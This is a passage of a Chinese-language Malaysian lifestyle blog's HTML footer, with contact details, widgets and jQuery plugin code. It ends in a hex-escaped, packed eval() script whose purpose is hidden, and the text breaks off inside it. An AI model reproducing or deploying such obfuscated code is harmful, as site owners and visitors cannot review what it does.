style="font-family:&quot;;">11&#65289;直播推广/ 网卖 Live Promotion / Online Selling</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">读者可以通过</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">1&#65289;Facebook : <b>JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活</b></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">2&#65289;Website &#65306; <b>JohorLives.com</b></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">3) Youtube : <b>JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活</b></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div style="font-family: &quot;; font-size: 100%;"><br /></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">若想了解更多详情&#65292;请拨打热线 &#65306;018 389 3828 or 018 773 4217</span></div><div style="font-family: Georgia, serif; font-size: 100%; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal;"><br /></div></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>精选推荐</h2>
<div class='post-summary'>
<h3><a href='https://www.johorlives.com/2020/04/2020-3-April-how-to-make-cake-using-rice-cooker.html'>&#12298;来煮家常便饭 COOK AT HOME&#12299;一起来学&#65292;只需用饭锅就能做出简单美味可口的蛋糕&#65281;学起来咯&#65281;内附食谱&#65281;</a></h3>
<p>
   小编在行动管制期间无法出门&#65292;只好向 Jane 姐姐请教&#65292;向她学习如何用饭锅做出简单美味的蛋糕&#65281; 学起来&#65281;   资讯             由于一切从简&#65292; 只需要一个饭锅就能做出一个蛋糕了&#65281;       材料&#65306;  1&#65289; 鸡蛋🥚4粒&#65288;黄白分开&#65289;   2&#65289; 放Planta 2...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJpLScJCCoPuoCH7gNuFxPiTMRQ8g5pNfhyQ5NszLH9ILqvP-i7uaHiLRrsuox1M3okST8PoVfjsW6qtNA1CdI3VMSipMp6y5yCOvETAdeVRXPubRaijhCLo6vY6BV-VEIV7LXq2jDyJru/s1600/CakeCover1.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>特别推荐</h2>
<div class='widget-content'>
<!--
<div id='special recommend'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqpzuLhQSYxfajeqBna0GJoV4EbktWPn7a9xSG8cpbrLodoLT7jWdjj9yPVQi3YCzV6J3H96ahGzVYjT8k2E15VKqw5guavuChTqvOuuFBsJpojADimGLuZ_rLntTvxudbwwnP4iigQQFl/s1600/poster+ljf+2.jpg" alt=' title='' width='auto' height='250' />

在柔佛新山 Permas 新区&#12304;老街坊&#12305;美食阁 Old Street 2 的全新概念的美食中心夜市正招租中&#12290;
有意者可以联络 016- 5888 335 &#65288;JC)
业主正寻找这些美食摊子,营业时间 4PM - 1 AM&#12290;
地址 &#65306;19&#65292;21&#65292;23&#65292;25&#65292;30&#65292;32 Jalan Permas 11&#65292; Bandar Baru Permas Jaya.
</div>
!-->
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>语言翻译</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'zh',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>视频</h2>
<div class='widget-content'>
<!--
<iframe src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2FJBeeLives%2Fvideos%2F1765216863561142%2F&show_text=1&width=267" width="100%" height="600" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media" allowfullscreen="true"></iframe>
!-->
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<input id='mycontent' type='hidden'/>
<p>JBeeLives Art & Media Copyright 2020</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"%d month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Main Scripts 02	

var _e6WoxD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x57\x3d\x5b\x22\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x58\x5